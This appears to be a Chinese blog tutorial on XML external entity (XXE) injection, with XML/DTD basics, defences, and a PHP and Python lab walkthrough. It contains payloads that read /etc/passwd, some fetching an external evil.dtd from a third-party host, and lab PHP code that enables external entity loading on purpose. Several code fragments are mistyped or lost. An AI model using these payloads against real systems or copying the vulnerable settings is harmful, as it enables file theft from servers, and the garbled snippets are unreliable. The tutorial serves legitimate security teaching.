XXE

XML基础

XML基础知识

XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据、定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言。XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素。

<?xml version="1.0"?> //xml声明

<!DOCTYPE note [

<!ENTITY note (to,from,heading,body)>

<!ENTITY to (#PCDATA)>

<!ENTITY from (#PCDATA)> //文档类型定义

<!ENTITY heading (#PCDATA)>

<!ENTITY body (#PCDATA)>

]>

<note>

<to>George</to>

<from>John</Ffrom>

<heading>Reminder</heading> //文档元素

<body>Don't forget the meeting!</body>

</note>

DTD(文档类型定义)的作用是定义 XML 文档的合法构建模块。DTD 可以在 XML 文档内声明,也可以外部引用。



DTD元素

DTD属性

实体是用于定义引用普通文本或特殊字符的快捷方式的变量

实体引用是对实体的引用

实体可在内部或外部进行声明

内部实体声明语法

外部实体声明语法

附上实例:

内部实体声明

DTD 实例:

<!ENTITY writer "Donald Duck."> <!ENTITY copyright "Copyright runoob.com">

XML 实例:<author>&writer;©right;</author>

外部实体声明

DTD 实例:

<!ENTITY writer SYSTEM "http://www.runoob.com/entities.dtd"> <!ENTITY copyright SYSTEM "http://www.runoob.com/entities.dtd">

XML 实例:<author>&writer;©right;</author>

注: 一个实体由三部分构成: 一个和号 (&), 一个实体名称, 以及一个分号(;)

XML外部实体注入(XML External Entity)

当允许引用外部实体时,通过构造恶意内容,可导致读取任意文件、执行系统命令、探测内网端口、攻击内网网站等危害。 引入外部实体方式有多种,比如:

恶意引入外部实体方式1:

XML内容:

<?xml version="1.0"?>

<!DOCTYPE a [

<!ENTITY b sysytem "file:///etc/passwd">

]>

<c>&b;</c>

恶意引入外部实体方式2:

XML内容:

<?xml version="1.0"?>

<!DOCTYPE a [

<!ENTITY %d sysytem "http://mark4z5.com/evil.dtd">

%d;

]>

<c>&b;</c>

DTD文件(evil.dtd)内容:

<!ENTITY b sysytem "file:///etc/passwd">

恶意引入外部实体方式3:

XML内容:

<?xml version="1.0"?>

<!DOCTYPE a sysytem "http://mark4z5.com/evil.dtd">

<c>&b;</c>

DTD文件(evil.dtd)内容:

<!ENTITY b sysytem "file:///etc/passwd">



另外,不同程序支持的协议不一样,



上图是默认支持协议,还可以支持其他,如PHP支持的扩展协议有

防御XXE攻击方法

方案一、使用开发语言提供的禁用外部实体的方法

PHP:

libxml_disable_entity_loader(true);

其他语言:

https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Prevention_Cheat_Shee

方案二、过滤用户提交的XML数据

关键词:,SYSTEM和PUBLIC。



xxe——php

github下载好之后,将php放在phpstudy的WWW文件下即可访问



抓包进行分析,通过post进行传输

查看源代码

<?php

/**

* autor: c0ny1

* date: 2018-2-7

*/

$USERNAME = 'admin'; //账号

$PASSWORD = 'admin'; //密码

$result = null;

libxml_disable_entity_loader(false); //false所以允许加载外部实例

$xmlfile = file_get_contents('php://input'); //这里面因为没有xml文档所以用的是php的伪协议来获取我们发送的xml文档

try{

$dom = new DOMDocument(); //创建XML的对象

$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);

$creds = simplexml_import_dom($dom); //这一步感觉相当于实例化xml文档

$username = $creds->username; //获取username标签的值

$password = $creds->password; //获取password标签的值

if($username == $USERNAME && $password == $PASSWORD){ //将获取的值与前面的进行比较。

$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",1,$username); //注意必须要有username这个标签,不然的话找不到username,就没有了输出了,我们也不能通过回显来获取信息了

}else{

$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",0,$username); //与上方相同,都会输出username的值,都可以达到我们的目的

}

}catch(Exception $e){

$result = sprintf("<result><code>%d</code><msg>%s</msg></result>",3,$e->getMessage());

}

header('Content-Type: text/html; charset=utf-8');

echo $result;

?>



构造的payload最后输出在username里面

]>

xxe——python





由于源码需要flask模块,所以先用pip下载flask模块然后再运行py文件,然后访问http://127.0.0.1:5000/

浙公网安备 33010602011771号

浙公网安备 33010602011771号